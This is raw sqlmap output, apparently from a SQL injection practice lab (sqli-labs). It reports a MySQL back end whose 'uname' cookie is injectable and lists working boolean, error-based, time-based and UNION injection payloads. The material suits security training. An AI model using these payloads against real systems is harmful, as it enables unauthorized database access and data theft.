 t
[22:21:25] [INFO] target URL appears to have 3 columns in query
[22:21:26] [INFO] Cookie parameter 'uname' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
Cookie parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) requests:
---
Parameter: uname (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 1231=1231-- ubKd
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uname=admin' AND GTID_SUBSET(CONCAT(0x7171707071,(SELECT (ELT(2737=2737,1))),0x7176716b71),2737)-
- 11MA
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 5968 FROM (SELECT(SLEEP(5)))HxaU)-- PCGM
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: uname=-3023' UNION ALL SELECT NULL,CONCAT(0x7171707071,0x484f6e6f456945674b69437950775663614952​65
69694f65535757634f62655946474e4252766e65,0x7176716b71),NULL-- -
---
[22:21:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Nginx 1.15.11
back-end DBMS: MySQL >= 5.6
[22:21:28] [INFO] fetched data logged to text files under 'C:\Users\Boom\AppData\Local\sqlmap\output\www.sqli-
labs-funsiooo.com'